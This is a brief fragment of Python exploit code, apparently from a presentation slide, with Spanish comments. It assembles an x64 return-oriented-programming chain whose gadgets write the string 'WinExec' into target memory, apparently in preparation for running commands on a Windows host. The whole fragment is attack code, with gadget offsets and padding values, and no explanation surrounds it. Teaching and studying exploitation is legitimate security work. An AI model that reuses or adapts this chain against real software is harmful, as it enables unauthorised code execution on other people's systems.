 #Write system!
pwn+=struct.pack('<Q',dir_modulo+0x12C1)#000000013F8622C1 pop rbx # retn
pwn+=struct.pack('<Q',dir_system)
pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="WinEWinE" # wine
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',dir_system+4) # Nuevo write!
pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="\x78\x65\x63\x00\x78\x65\x63\x00" # xec
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn